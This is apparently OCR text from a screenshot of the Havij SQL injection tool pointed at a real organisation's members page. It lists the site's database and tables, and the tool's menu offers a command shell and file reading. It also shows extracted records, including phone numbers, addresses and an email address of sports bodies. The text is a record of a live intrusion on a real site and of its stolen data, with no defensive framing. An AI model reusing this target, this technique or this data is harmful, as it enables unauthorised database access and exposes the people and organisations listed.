 Havij
Target: http://www.asfaa.org/members.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Edier Edilson Avila
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db83231_asfaa
tipos
news_backup
news
members
texto
imagem
nome
id
content_types
content_links
content_fotos
content_files
content
categorias
atelier
id nome texto
1 Bangladesh <strong>Bangladesh Olympic Association </strong>...
2 Australia <strong>Australian Sports Commission</strong><br ...
3 Cambodia <strong>Ministry of Education, Youth and Sports </s...
4 China <strong>All China Sports Federation </strong><br /...
6 Hong Kong, China <strong>Hong Kong Sports Institute Limited </stron...
7 India <strong>National Institute of Sports Authority of Ind...
8 Indonesia <strong>Indonesia Association of P.E. and Sport </s...
9 Iran <strong>I.R. Iran Sport For All Federation </strong>...
10 Iraq <strong>Iraq National Olympic Committee </strong>...
11 Israel <strong>Israel Sport for All Association (ISFA)</stro...
12 Japan <strong>Japan Health Promotion & Fitness Foundatio...
13 Korea <strong>Korea Judo Academy </strong> <br />Tel:...
Use Group_Concat (MySQL Only) All in one request.
Status: Getting Column data Clear Log
Data Found: texto=<strong>Sport Authority of Thailand</strong> <br />
Tel: 662-318-0940 <br />
Fax: 662-314-2255 <br />
Address: 2088 Ramkkamhaeng Rd., Hua Maak, Bangkok 10240, Thailand<br />
Homepage: www.sat.or.th<br />
E-mail: luangtra@hotmail.com<br />
<br />
<strong>Sport for All Association (Thailand)</strong><br />
Tel: 66-23144670<br />
Fax: 66-27226612<br />
Address: 1546 Pattanakarn Road; Suan Luang, Bangkok, 10250, Thailand<br />
Homepage: www.asia12go.com
12:58 PM
8/26/2019